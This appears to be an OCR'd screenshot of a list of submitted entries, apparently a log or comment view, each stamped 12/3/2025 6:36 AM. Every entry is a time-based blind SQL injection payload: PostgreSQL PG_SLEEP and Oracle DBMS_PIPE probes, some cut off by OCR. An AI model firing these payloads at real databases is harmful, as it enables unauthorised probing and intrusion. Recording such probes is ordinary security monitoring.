
' OR 554=(SELECT 554 FROM PG_SLEEP(15))--
12/3/2025 6:36 AM
') OR 495=(SELECT 495 FROM PG_SLEEP(15))--
12/3/2025 6:36 AM
')) OR 256=(SELECT 256 FROM PG_SLEEP(15))--
12/3/2025 6:36 AM
PE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
12/3/2025 6:36 AM
PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||
12/3/2025 6:36 AM